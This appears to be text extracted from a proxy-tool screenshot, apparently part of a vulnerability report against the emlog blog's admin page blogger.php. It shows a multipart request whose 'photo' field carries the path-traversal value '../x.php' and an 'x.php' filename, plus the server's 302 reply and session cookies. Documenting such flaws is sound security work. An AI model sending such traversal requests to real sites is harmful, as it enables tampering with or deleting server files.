 美化 Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://emblog:84/src/admin/blogger.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=o6ss96et5a4tl074kveo2oiqp1;
EM_TOKENCOOKIE_0df33a2fdac7619792f388976ba2ae7f=
a3ffef67271ea9a6b4522c1fd88c4885;
EM_AUTHCOOKIE_BJbsO164eLROLCUqxOEegxFTfyZ4i2DZ=
asdf%7C%7C45797e3cd1031b9ab318f6dc668614ba
Connection: keep-alive
------WebKitFormBoundaryQAbf8fMlCttRZ1tr
Content-Disposition: form-data; name="photo"
../x.php
------WebKitFormBoundaryQAbf8fMlCttRZ1tr
Content-Disposition: form-data; name="photo"; filename="x.php"
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Connection: close
3 Content-Length: 0
4 Content-Type: text/html; charset=UTF-8
5 Date: Wed, 28 May 2025 01:10:27 GMT
6 Location: ./blogger.php?active_edit=1
7 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
8 X-Powered-By: PHP/7.0.9
9
10